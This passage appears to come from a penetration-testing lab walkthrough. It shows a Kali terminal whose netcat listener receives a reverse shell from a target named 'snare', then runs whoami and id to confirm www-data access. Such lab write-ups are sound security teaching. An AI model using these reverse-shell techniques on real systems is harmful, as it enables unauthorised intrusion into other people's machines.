 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.66.67.138] from (UNKNOWN) [10.150.150.18] 51510
Linux snare 5.4.0-53-generic #59-Ubuntu SMP Wed Oct 21 09:38:44 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:47:31 up  1:21,  2 users,  load average: 0.00, 0.00, 0.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                17Dec20 1228days  0.06s  0.04s -bash
root     pts/0    10.66.66.38      27Nov20 1655days  0.02s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoam
/bin/sh: 1: whoam: not found
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$